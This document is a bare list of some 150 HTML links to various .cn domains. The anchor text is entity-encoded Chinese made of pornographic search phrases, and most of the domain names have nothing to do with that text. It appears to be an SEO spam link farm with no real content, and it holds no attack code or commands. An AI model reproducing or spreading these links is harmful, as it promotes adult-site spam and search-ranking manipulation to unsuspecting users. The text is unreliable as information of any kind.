<a href="http://reez.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://raopi.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://tiaowuba.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://fnewt.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaijisz.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longyouren.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://socialware.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://isuoju.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://kuaijisz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://haowel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dshly.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lookts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://venlo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://newxlzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://probes.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://forexlife.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://litbaton.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://cjq0574.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://178buy.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://shskys.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dgliko.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://157cy.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnmke.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://maur.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://jnam.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wilopumps.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://fao2.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://chooky.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://pxypt.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://izgt.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://izgt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://senzuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://roada.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://xasddz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingmeida.com.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oczs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://renku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://fullia.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://leapleer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://idcrc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgsz.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gj521.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://86tour.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://huaqingwujin.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://zcedmif.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://xinlibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://he55.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://copihue.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://njwhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://nekang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgldk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://js125.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://nalake.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://halihali.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://xams.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://dlaile.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://statcom.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://filth.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://cnscadv.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dayblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://lunma.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://texjufu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://sales88.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://fidog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://thcha.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://kuaifuba.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://domeren.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jiatour.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uisir.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ionu.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zeog.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://qc007.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://leapleer.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
